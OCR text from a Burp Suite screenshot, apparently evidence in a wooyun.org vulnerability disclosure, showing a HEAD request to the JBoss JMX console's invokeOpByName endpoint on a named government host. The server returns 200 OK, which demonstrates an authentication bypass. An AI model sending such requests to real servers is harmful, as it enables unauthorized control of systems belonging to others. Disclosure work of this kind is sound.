 burp suite v1.01
burp intruder repeater window help
proxy spider intruder repeater comms alerts
go cancel
< >
host reportplan.ccgp.gov.cn
port 80
use SSL
HEAD
/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.admin
HTTP/1.1
Host:reportplan.ccgp.gov.cn
response html
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.5; JBoss-5.0/JBossWeb-2.1
Set-Cookie: JSESSIONID=A477F296519D191A6B232247A4310CF3; Path=/jmx-console
Content-Type: text/html
Content-Length: 2076
Date: Tue, 11 Dec 2012 12:04:34 GMT
< > 0 matches
done length: 257
www.wooyun.org